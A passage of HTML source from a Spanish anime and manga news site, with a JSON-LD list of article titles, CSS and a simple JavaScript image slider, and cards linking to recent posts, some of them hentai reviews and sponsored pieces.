orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"Juegos de anime y manga online","contentUrl":"https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg","url":"/juegos-anime-manga-html/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"Cross Epoch: Dragon Ball X One Piece - Anime en Español","contentUrl":"","url":"/cross-epoch-dragon-ball-x-one-piece-8211-anim/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"},{"@type":"ImageObject","name":"One Piece 1162: predicción de spoilers y lo que podría pasar en el siguiente capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896586&type=anime&hash=db5fcbdf65f577474e19bb6bd20ed217","url":"/one-piece-1162-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-siguiente-capitulo-del-manga/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/velvet-kiss-8211/" itemprop="headline">Velvet Kiss - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/velvet-kiss-8211/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" itemprop="headline">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-sei-yariman-gakuen-enkou-nikki/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" itemprop="headline">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-hitou-meguri-kakure-yu-8211-ani/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-garden-the-animation-vol-01-821/" itemprop="headline">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-garden-the-animation-vol-01-821/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" itemprop="headline">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
